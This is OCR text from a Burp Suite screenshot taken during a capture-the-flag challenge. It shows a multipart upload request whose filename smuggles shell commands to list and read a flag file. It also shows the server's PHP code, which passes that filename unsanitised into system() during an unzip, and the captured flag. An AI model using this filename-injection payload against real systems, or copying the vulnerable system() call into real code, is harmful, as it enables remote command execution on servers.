 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.t
请求
美化 Raw Hex \n
1 POST /index.php HTTP/2
2 Host: ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
3 Content-Length : 321
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="118", "Microsoft Edge";v="118",
"Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.61
10 Origin :
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryEhxT3tDCuZjUeKfw
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer :
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team/
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20
21 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
22 Content-Disposition : form-data; name="file"; filename="666;cd
..;cd ..;cd ..;ls -l|grep flag;cat flag;"
23 Content-Type : text/plain
24
25
26 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
27 Content-Disposition : form-data; name="submit"
28
29 □□
30 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw--
31
响应
美化 Raw Hex 页面渲染 \n
来上传一个文件吧！
选择文件： 选择文件 未选择任何文件 上传
<?php
function SaveFile($tmpname, $filename) {
$filepath = '/tmp/uploads/'.$filename;
move_uploaded_file($tmpname, $filepath);
$unzip = "unzip -o $filepath -d '/tmp/uploads/'";
system($unzip);
}
-rw-r--r-- 1 root root 42 Oct 23 06:51 flag 0xFA{46422626-27d3-4020-
966e-7fd2e7ea4858}
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头